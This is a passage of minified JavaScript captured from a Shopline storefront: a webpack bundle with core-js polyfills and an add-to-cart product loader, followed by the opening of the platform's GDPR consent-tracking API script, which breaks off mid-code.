o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},99974:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},68246:(t,e,r)=>{"use strict";var n=r(98490),o=r(67219),i=r(40295),a=r(49194),u=r(58074),s=r(41185),c=r(91022),p=r(87316),l=r(66903),f=r(16763),d=r(11339),v=r(4761),y=r(64032),m=r(15066),h=a.PROPER,g=a.CONFIGURABLE,b=m.IteratorPrototype,S=m.BUGGY_SAFARI_ITERATORS,x=v("iterator"),w="keys",O="values",P="entries",j=function(){return this};t.exports=function(t,e,r,a,v,m,T){s(r,e,a);var E,L,k,C=function(t){if(t===v&&F)return F;if(!S&&t in M)return M[t];switch(t){case w:case O:case P:return function(){return new r(this,t)}}return function(){return new r(this)}},A=e+" Iterator",_=!1,M=t.prototype,I=M[x]||M["@@iterator"]||v&&M[v],F=!S&&I||C(v),R="Array"==e&&M.entries||I;if(R&&(E=c(R.call(new t)))!==Object.prototype&&E.next&&(i||c(E)===b||(p?p(E,b):u(E[x])||d(E,x,j)),l(E,A,!0,!0),i&&(y[A]=j)),h&&v==O&&I&&I.name!==O&&(!i&&g?f(M,"name",O):(_=!0,F=function(){return o(I,this)})),v)if(L={values:C(O),keys:m?F:C(w),entries:C(P)},T)for(k in L)(S||_||!(k in M))&&d(M,k,L[k]);else n({target:e,proto:!0,forced:S||_},L);return i&&!T||M[x]===F||d(M,x,F,{name:v}),y[e]=F,L}},87496:(t,e,r)=>{var n=r(58866);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},41643:(t,e,r)=>{var n=r(35772),o=r(89086),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},12391:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},1062:(t,e,r)=>{var n=r(41643)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},90138:(t,e,r)=>{var n=r(16334);t.exports=n("navigator","userAgent")||""},32665:(t,e,r)=>{var n,o,i=r(35772),a=r(90138),u=i.process,s=i.Deno,c=u&&u.versions||s&&s.version,p=c&&c.v8;p&&(o=(n=p.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},6942:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},98490:(t,e,r)=>{var n=r(35772),o=r(12281).f,i=r(16763),a=r(11339),u=r(29450),s=r(25618),c=r(51050);t.exports=function(t,e){var r,p,l,f,d,v=t.target,y=t.global,m=t.stat;if(r=y?n:m?n[v]||u(v,{}):(n[v]||{}).prototype)for(p in e){if(f=e[p],l=t.noTargetGet?(d=o(r,p))&&d.value:r[p],!c(y?p:v+(m?".":"#")+p,t.forced)&&void 0!==l){if(typeof f==typeof l)continue;s(f,l)}(t.sham||l&&l.sham)&&i(f,"sham",!0),a(r,p,f,t)}}},58866:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},67219:t=>{var e=Function.prototype.call;t.exports=e.bind?e.bind(e):function(){return e.apply(e,arguments)}},49194:(t,e,r)=>{var n=r(87496),o=r(12249),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),s=u&&"something"===function(){}.name,c=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:s,CONFIGURABLE:c}},31424:t=>{var e=Function.prototype,r=e.bind,n=e.call,o=r&&r.bind(n);t.exports=r?function(t){return t&&o(n,t)}:function(t){return t&&function(){return n.apply(t,arguments)}}},16334:(t,e,r)=>{var n=r(35772),o=r(58074),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t]):n[t]&&n[t][e]}},11709:(t,e,r)=>{var n=r(80358);t.exports=function(t,e){var r=t[e];return null==r?void 0:n(r)}},35772:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},12249:(t,e,r)=>{var n=r(31424),o=r(27776),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},63227:t=>{t.exports={}},89852:(t,e,r)=>{var n=r(16334);t.exports=n("document","documentElement")},86443:(t,e,r)=>{var n=r(87496),o=r(58866),i=r(41643);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},27792:(t,e,r)=>{var n=r(35772),o=r(31424),i=r(58866),a=r(67196),u=n.Object,s=o("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?s(t,""):u(t)}:u},59326:(t,e,r)=>{var n=r(31424),o=r(58074),i=r(58895),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},19933:(t,e,r)=>{var n,o,i,a=r(3366),u=r(35772),s=r(31424),c=r(89086),p=r(16763),l=r(12249),f=r(58895),d=r(15077),v=r(63227),y="Object already initialized",m=u.TypeError,h=u.WeakMap;if(a||f.state){var g=f.state||(f.state=new h),b=s(g.get),S=s(g.has),x=s(g.set);n=function(t,e){if(S(g,t))throw new m(y);return e.facade=t,x(g,t,e),e},o=function(t){return b(g,t)||{}},i=function(t){return S(g,t)}}else{var w=d("state");v[w]=!0,n=function(t,e){if(l(t,w))throw new m(y);return e.facade=t,p(t,w,e),e},o=function(t){return l(t,w)?t[w]:{}},i=function(t){return l(t,w)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw m("Incompatible receiver, "+t+" required");return r}}}},58074:t=>{t.exports=function(t){return"function"==typeof t}},51050:(t,e,r)=>{var n=r(58866),o=r(58074),i=/#|\.prototype\./,a=function(t,e){var r=s[u(t)];return r==p||r!=c&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},c=a.NATIVE="N",p=a.POLYFILL="P";t.exports=a},89086:(t,e,r)=>{var n=r(58074);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},40295:t=>{t.exports=!1},2625:(t,e,r)=>{var n=r(35772),o=r(16334),i=r(58074),a=r(36239),u=r(94861),s=n.Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,s(t))}},15066:(t,e,r)=>{"use strict";var n,o,i,a=r(58866),u=r(58074),s=r(89378),c=r(91022),p=r(11339),l=r(4761),f=r(40295),d=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):v=!0),null==n||a((function(){var t={};return n[d].call(t)!==t}))?n={}:f&&(n=s(n)),u(n[d])||p(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},64032:t=>{t.exports={}},93284:(t,e,r)=>{var n=r(29572);t.exports=function(t){return n(t.length)}},82689:(t,e,r)=>{var n=r(32665),o=r(58866);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},3366:(t,e,r)=>{var n=r(35772),o=r(58074),i=r(59326),a=n.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},89378:(t,e,r)=>{var n,o=r(27166),i=r(93827),a=r(6942),u=r(63227),s=r(89852),c=r(41643),p=r(15077),l=p("IE_PROTO"),f=function(){},d=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;y="undefined"!=typeof document?document.domain&&n?v(n):((e=c("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(n);for(var r=a.length;r--;)delete y.prototype[a[r]];return y()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(f.prototype=o(t),r=new f,f.prototype=null,r[l]=t):r=y(),void 0===e?r:i(r,e)}},93827:(t,e,r)=>{var n=r(87496),o=r(7203),i=r(27166),a=r(59269),u=r(73981);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=a(e),s=u(e),c=s.length,p=0;c>p;)o.f(t,r=s[p++],n[r]);return t}},7203:(t,e,r)=>{var n=r(35772),o=r(87496),i=r(86443),a=r(27166),u=r(9131),s=n.TypeError,c=Object.defineProperty;e.f=o?c:function(t,e,r){if(a(t),e=u(e),a(r),i)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},12281:(t,e,r)=>{var n=r(87496),o=r(67219),i=r(8430),a=r(99974),u=r(59269),s=r(9131),c=r(12249),p=r(86443),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=u(t),e=s(e),p)try{return l(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},20237:(t,e,r)=>{var n=r(84410),o=r(6942).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},59914:(t,e)=>{e.f=Object.getOwnPropertySymbols},91022:(t,e,r)=>{var n=r(35772),o=r(12249),i=r(58074),a=r(27776),u=r(15077),s=r(70389),c=u("IE_PROTO"),p=n.Object,l=p.prototype;t.exports=s?p.getPrototypeOf:function(t){var e=a(t);if(o(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof p?l:null}},36239:(t,e,r)=>{var n=r(31424);t.exports=n({}.isPrototypeOf)},84410:(t,e,r)=>{var n=r(31424),o=r(12249),i=r(59269),a=r(8024).indexOf,u=r(63227),s=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,p=[];for(r in n)!o(u,r)&&o(n,r)&&s(p,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(p,r)||s(p,r));return p}},73981:(t,e,r)=>{var n=r(84410),o=r(6942);t.exports=Object.keys||function(t){return n(t,o)}},8430:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},87316:(t,e,r)=>{var n=r(31424),o=r(27166),i=r(21435);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},90840:(t,e,r)=>{var n=r(35772),o=r(67219),i=r(58074),a=r(89086),u=n.TypeError;t.exports=function(t,e){var r,n;if("string"===e&&i(r=t.toString)&&!a(n=o(r,t)))return n;if(i(r=t.valueOf)&&!a(n=o(r,t)))return n;if("string"!==e&&i(r=t.toString)&&!a(n=o(r,t)))return n;throw u("Can't convert object to primitive value")}},47869:(t,e,r)=>{var n=r(16334),o=r(31424),i=r(20237),a=r(59914),u=r(27166),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?s(e,r(t)):e}},11339:(t,e,r)=>{var n=r(35772),o=r(58074),i=r(12249),a=r(16763),u=r(29450),s=r(59326),c=r(19933),p=r(49194).CONFIGURABLE,l=c.get,f=c.enforce,d=String(String).split("String");(t.exports=function(t,e,r,s){var c,l=!!s&&!!s.unsafe,v=!!s&&!!s.enumerable,y=!!s&&!!s.noTargetGet,m=s&&void 0!==s.name?s.name:e;o(r)&&("Symbol("===String(m).slice(0,7)&&(m="["+String(m).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(r,"name")||p&&r.name!==m)&&a(r,"name",m),(c=f(r)).source||(c.source=d.join("string"==typeof m?m:""))),t!==n?(l?!y&&t[e]&&(v=!0):delete t[e],v?t[e]=r:a(t,e,r)):v?t[e]=r:u(e,r)})(Function.prototype,"toString",(function(){return o(this)&&l(this).source||s(this)}))},13324:(t,e,r)=>{var n=r(35772).TypeError;t.exports=function(t){if(null==t)throw n("Can't call method on "+t);return t}},29450:(t,e,r)=>{var n=r(35772),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},66903:(t,e,r)=>{var n=r(7203).f,o=r(12249),i=r(4761)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},15077:(t,e,r)=>{var n=r(97715),o=r(61552),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},58895:(t,e,r)=>{var n=r(35772),o=r(29450),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},97715:(t,e,r)=>{var n=r(40295),o=r(58895);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.19.3",mode:n?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},45027:(t,e,r)=>{var n=r(52180),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},59269:(t,e,r)=>{var n=r(27792),o=r(13324);t.exports=function(t){return n(o(t))}},52180:t=>{var e=Math.ceil,r=Math.floor;t.exports=function(t){var n=+t;return n!=n||0===n?0:(n>0?r:e)(n)}},29572:(t,e,r)=>{var n=r(52180),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},27776:(t,e,r)=>{var n=r(35772),o=r(13324),i=n.Object;t.exports=function(t){return i(o(t))}},57127:(t,e,r)=>{var n=r(35772),o=r(67219),i=r(89086),a=r(2625),u=r(11709),s=r(90840),c=r(4761),p=n.TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var r,n=u(t,l);if(n){if(void 0===e&&(e="default"),r=o(n,t,e),!i(r)||a(r))return r;throw p("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},9131:(t,e,r)=>{var n=r(57127),o=r(2625);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},71433:(t,e,r)=>{var n=r(35772).String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},61552:(t,e,r)=>{var n=r(31424),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},94861:(t,e,r)=>{var n=r(82689);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4761:(t,e,r)=>{var n=r(35772),o=r(97715),i=r(12249),a=r(61552),u=r(82689),s=r(94861),c=o("wks"),p=n.Symbol,l=p&&p.for,f=s?p:p&&p.withoutSetter||a;t.exports=function(t){if(!i(c,t)||!u&&"string"!=typeof c[t]){var e="Symbol."+t;u&&i(p,t)?c[t]=p[t]:c[t]=s&&l?l(e):f(e)}return c[t]}},52771:(t,e,r)=>{"use strict";var n=r(59269),o=r(18827),i=r(64032),a=r(19933),u=r(68246),s="Array Iterator",c=a.set,p=a.getterFor(s);t.exports=u(Array,"Array",(function(t,e){c(this,{type:s,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},44267:(t,e,r)=>{var n=r(35772),o=r(12391),i=r(1062),a=r(52771),u=r(16763),s=r(4761),c=s("iterator"),p=s("toStringTag"),l=a.values,f=function(t,e){if(t){if(t[c]!==l)try{u(t,c,l)}catch(e){t[c]=l}if(t[p]||u(t,p,e),o[e])for(var r in a)if(t[r]!==a[r])try{u(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var d in o)f(n[d]&&n[d].prototype,d);f(i,"DOMTokenList")},35419:(t,e,r)=>{"use strict";function n(){var t;return(null===(t=window.Shopline)||void 0===t?void 0:t.themeTypeVersion)>=2.1}r.d(e,{Z:()=>n})}},i={};function a(t){var e=i[t];if(void 0!==e)return e.exports;var r=i[t]={id:t,loaded:!1,exports:{}};return o[t].call(r.exports,r,r.exports,a),r.loaded=!0,r.exports}a.m=o,a.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return a.d(e,{a:e}),e},a.d=(t,e)=>{for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},a.f={},a.e=t=>Promise.all(Object.keys(a.f).reduce(((e,r)=>(a.f[r](t,e),e)),[])),a.u=t=>(({305:"sl-state",436:"sl-checkout",464:"product-quantity",577:"createThemeStyleVar",771:"product-button",799:"magpie-bridge",858:"init-atc"}[t]||t)+".min.js"),a.miniCssF=t=>({464:"product-quantity",771:"product-button",858:"init-atc"}[t]+".min.css"),a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),a.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),a.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="addToCart:",a.l=(r,n,o,i)=>{if(t[r])t[r].push(n);else{var u,s;if(void 0!==o)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var l=c[p];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==e+o){u=l;break}}u||(s=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,a.nc&&u.setAttribute("nonce",a.nc),u.setAttribute("data-webpack",e+o),u.src=r),t[r]=[n];var f=(e,n)=>{u.onerror=u.onload=null,clearTimeout(d);var o=t[r];if(delete t[r],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((t=>t(n))),e)return e(n)},d=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),s&&document.head.appendChild(u)}},a.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),a.p="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/",r=t=>new Promise(((e,r)=>{var n=a.miniCssF(t),o=a.p+n;if(((t,e)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var o=(a=r[n]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(o===t||o===e))return a}var i=document.getElementsByTagName("style");for(n=0;n<i.length;n++){var a;if((o=(a=i[n]).getAttribute("data-href"))===t||o===e)return a}})(n,o))return e();((t,e,r,n)=>{var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.onerror=o.onload=i=>{if(o.onerror=o.onload=null,"load"===i.type)r();else{var a=i&&("load"===i.type?"missing":i.type),u=i&&i.target&&i.target.href||e,s=new Error("Loading CSS chunk "+t+" failed.\n("+u+")");s.code="CSS_CHUNK_LOAD_FAILED",s.type=a,s.request=u,o.parentNode.removeChild(o),n(s)}},o.href=e,function(t){var e=t.href;"rtl"===document.documentElement.getAttribute("dir")&&(t.href=e.slice(0,-4)+"-rtl.css"),document.head.appendChild(t)}(o)})(t,o,e,r)})),n={314:0},a.f.miniCss=(t,e)=>{n[t]?e.push(n[t]):0!==n[t]&&{464:1,771:1,858:1}[t]&&e.push(n[t]=r(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))},(()=>{var t={314:0};a.f.j=(e,r)=>{var n=a.o(t,e)?t[e]:void 0;if(0!==n)if(n)r.push(n[2]);else if(771!=e){var o=new Promise(((r,o)=>n=t[e]=[r,o]));r.push(n[2]=o);var i=a.p+a.u(e),u=new Error;a.l(i,(r=>{if(a.o(t,e)&&(0!==(n=t[e])&&(t[e]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;u.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",u.name="ChunkLoadError",u.type=o,u.request=i,n[1](u)}}),"chunk-"+e,e)}else t[e]=0};var e=(e,r)=>{var n,o,[i,u,s]=r,c=0;if(i.some((e=>0!==t[e]))){for(n in u)a.o(u,n)&&(a.m[n]=u[n]);if(s)s(a)}for(e&&e(r);c<i.length;c++)o=i[c],a.o(t,o)&&t[o]&&t[o][0](),t[o]=0},r=self.webpackChunkaddToCart=self.webpackChunkaddToCart||[];r.forEach(e.bind(null,0)),r.push=e.bind(null,r.push.bind(r))})(),(()=>{"use strict";a(44267);var t=a(35419);const e=new Promise((t=>{const e=()=>{t(),window.removeEventListener("scroll",e),window.removeEventListener("click",e)};window.addEventListener("scroll",e),window.addEventListener("click",e)}));(async()=>{var t;null===(t=Shopline.event)||void 0===t||t.on("Product::SkuChanged",(async t=>{var r;let{data:n}=t;if("init"!==n.type||"productDetail"!==n.id)return;const o=window.SL_State.get("product.sku"),i=window.SL_State.get("product.spu"),u=null==n||null===(r=n.instances)||void 0===r?void 0:r.skuDataPool,s=n.instances.quantityStepper;if(null==i||!i.inquiry||!u){await e;const t=Promise.all([a.e(770),a.e(577)]).then(a.bind(a,68038)),r=Promise.all([a.e(799),a.e(462),a.e(526),a.e(544),a.e(893),a.e(805),a.e(858)]).then(a.bind(a,93649)),n=(await t).default,c=(await r).default;n("atc"),c({id:"productDetail",sku:o,spu:i,dataPool:u,mainQuantityStepper:s})}}))})(),(0,t.Z)()&&(async()=>{var t;await e;const{loadRegisterEvent:r,eventListMap:n,initEventBus:o,magpieBridge:i}=await a.e(799).then(a.bind(a,47155));o(),null==i||i.event.on(n.skuChanged,(async t=>{let{data:e}=t;const{product:r,skuTrade:n,type:o,id:i,quantityStepper:u,form:s}=e;if("init"!==o||"productDetail"!==i)return;if(!n.root&&r.variants.length>1)return;const c=r,{dataPool:p}=n,{spu:l,sku:f}=(t=>{const{title:e,images:r,variants:n,id:o,sold_out:i,medias:a}=t;return{spu:{title:e,images:r,spuSeq:o,soldOut:i,medias:a},sku:{skuList:n}}})(c),d=Promise.all([a.e(770),a.e(577)]).then(a.bind(a,68038)),v=Promise.all([a.e(799),a.e(462),a.e(526),a.e(544),a.e(893),a.e(805),a.e(858)]).then(a.bind(a,93649)),y=Promise.all([a.e(799),a.e(462),a.e(526),a.e(893),a.e(805),a.e(771)]).then(a.bind(a,45805)),m=Promise.all([a.e(462),a.e(305)]).then(a.bind(a,89115)),h=Promise.all([a.e(799),a.e(893),a.e(464)]).then(a.bind(a,82622)),{setSeedAdd:g}=await y,{backUpFormQuantity:b}=await h,S=(await d).default,x=(await v).default,{SL_State:w}=await m;w.set("currencyCode",window.Shopline.currency);const O=g(s);b(s),S("atc"),x({id:"productDetail",sku:f,spu:l,dataPool:p,mainQuantityStepper:u,mainSkuTrade:n,isSeedAddBtnExist:O})})),await r(),null===(t=window.magpieBridge)||void 0===t||t.registerEventName([n.skuChanged])})()})()})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/shoplinecloud/consent-tracking-api/v0.1/consent-tracking-api.js
body_size: 4929
content:
!function(n,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports["consent-tracking-api"]=e():n["consent-tracking-api"]=e()}(self,(function(){return function(){var n={451:function(n){n.exports=function(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r},n.exports.__esModule=!0,n.exports.default=n.exports},659:function(n){n.exports=function(n){if(Array.isArray(n))return n},n.exports.__esModule=!0,n.exports.default=n.exports},970:function(n,e,t){var r=t(482);n.exports=function(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=r(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var o=0,i=function(){};return{s:i,n:function(){return o>=n.length?{done:!0}:{done:!1,value:n[o++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var u,c=!0,a=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return c=n.done,n},e:function(n){a=!0,u=n},f:function(){try{c||null==t.return||t.return()}finally{if(a)throw u}}}},n.exports.__esModule=!0,n.exports.default=n.exports},57:function(n,e,t){var r=t(157);n.exports=function(n,e,t){return(e=r(e))in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},n.exports.__esModule=!0,n.exports.default=n.exports},926:function(n){n.exports=function(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,s=!1;try{if(i=(t=t.call(n)).next,0===e){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==e);a=!0);}catch(n){s=!0,o=n}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(s)throw o}}return c}},n.exports.__esModule=!0,n.exports.default=n.exports},811:function(n){n.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},n.exports.__esModule=!0,n.exports.default=n.exports},448:function(n,e,t){var r=t(57);function o(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}n.exports=function(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?o(Object(t),!0).forEach((function(e){r(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n},n.exports.__esModule=!0,n.exports.default=n.exports},100:function(n,e,t){var r=t(659),o=t(926),i=t(482),u=t(811);n.exports=function(n,e){return r(n)||o(n,e)||i(n,e)||u()},n.exports.__esModule=!0,n.exports.default=n.exports},579:function(n,e,t){var r=t(570).default;n.exports=function(n,e){if("object"!==r(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var o=t.call(n,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(n)},n.exports.__esModule=!0,n.exports.default=n.exports},157:function(n,e,t){var r=t(570).default,o=t(579);n.exports=function(n){var e=o(n,"string");return"symbol"===r(e)?e:String(e)},n.exports.__esModule=!0,n.exports.default=n.exports},570:function(n){function e(t){return n.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},n.exports.__esModule=!0,n.exports.default=n.exports,e(t)}n.exports=e,n.exports.__esModule=!0,n.exports.default=n.exports},482:function(n,e,t){var r=t(451);n.exports=function(n,e){if(n){if("string"==typeof n)return r(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);return"Object"===t&&n.constructor&&(t=n.constructor.name),"Map"===t||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(n,e):void 0}},n.exports.__esModule=!0,n.exports.default=n.exports}},e={};function t(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return n[r](i,i.exports,t),i.exports}t.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return t.d(e,{a:e}),e},t.d=function(n,e){for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},t.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},t.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var n="1.0",e="2.1",o=["lim","v","con","reg"],i="GDPR",u="GDPR_BLOCK_ALL",c={GDPR:"GDPR",NO_VALUE:""},a="m",s="s",l="p",f="t",E="trackingConsentAccepted",d="trackingConsentDeclined",A={"":[],GDPR:[i,u]},p="yes",_="no",T="no_interaction",R="",C="1",v="0",N="",y="/api/privacy/set_tracking_consent",D=t(100),P=t.n(D),I=t(970),S=t.n(I),g=function(n){return n.GDPR="GDPR",n.NO_VALUE="",n}({}),L=function(n){return n.GDPR_BLOCK_ALL="GDPR_BLOCK_ALL",n.GDPR="GDPR",n}({}),m=function(n){return 